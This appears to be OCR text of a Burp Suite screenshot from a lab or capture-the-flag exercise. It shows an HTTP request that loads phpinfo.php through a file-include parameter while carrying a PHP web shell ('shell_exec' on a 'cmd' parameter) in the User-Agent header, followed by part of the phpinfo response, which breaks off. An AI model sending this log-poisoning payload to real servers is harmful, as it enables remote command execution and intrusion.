 Request
Pretty Raw Hex
\n
1 GET /browse.php?file=phpinfo.php HTTP/1.1
2 Host: 10.129.1.254
3 User-Agent: <?php echo shell_exec($_GET['cmd']); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: zh-CN,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
</td>
<td class="v">
Yes
</td>
</tr>
314 <tr>
<td class="e">
Collecting memory statistics
</td>
<td class="v">
No
</td>
</tr>
315 <tr>
<td class="e">
Tracing
</td>
<td class="v">